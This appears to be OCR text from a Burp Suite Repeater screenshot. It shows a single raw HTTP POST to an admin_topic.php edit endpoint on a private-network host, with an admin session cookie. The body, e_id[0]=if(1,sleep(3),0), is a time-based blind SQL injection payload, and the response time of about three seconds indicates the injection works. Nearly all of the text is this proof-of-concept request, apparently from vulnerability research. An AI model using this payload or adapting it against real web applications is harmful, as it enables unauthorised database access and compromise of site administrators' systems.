 发送 取消 < > 跟随重定向 目标: http://192.168.255.156 HTTP/1
请求
美化 Raw Hex Query params Body params 链接 \n
1 POST /8mrumn/admin_topic.php?action=edit HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 24
15
16 e_id[0]=if(1,sleep(3),0)
Search 0高亮
响应
美化 Raw Hex 页面渲染 链接 \n
Search 0高亮
Notes
Inspector
Notes
完成 447字节 | 3,046 millis
Event log (7) All issues (21) 内存: 316.7MB